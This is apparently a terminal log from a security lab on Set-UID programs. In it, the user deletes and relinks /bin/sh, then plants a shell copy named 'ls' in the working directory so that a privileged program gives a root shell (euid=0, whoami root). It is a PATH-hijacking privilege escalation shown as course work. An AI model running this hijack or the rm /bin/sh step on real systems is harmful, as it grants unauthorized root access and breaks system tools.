 seed@SHUNSHENGL-NBCO:/home/operationsystem/lab1/Task6$ sudo rm /bin/sh
seed@SHUNSHENGL-NBCO:/home/operationsystem/lab1/Task6$
sseed@SHUNSHENGL-NBCO:/home/operationsystem/lab1/Task6$
seed@SHUNSHENGL-NBCO:/home/operationsystem/lab1/Task6$  sudo ln -s /bin/zsh /bin/sh
seed@SHUNSHENGL-NBCO:/home/operationsystem/lab1/Task6$ sudo cp /bin/sh ls
seed@SHUNSHENGL-NBCO:/home/operationsystem/lab1/Task6$ ./Task6.out
SHUNSHENGL-NBCO# ls
SHUNSHENGL-NBCO# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed)
SHUNSHENGL-NBCO# whoami
root
SHUNSHENGL-NBCO#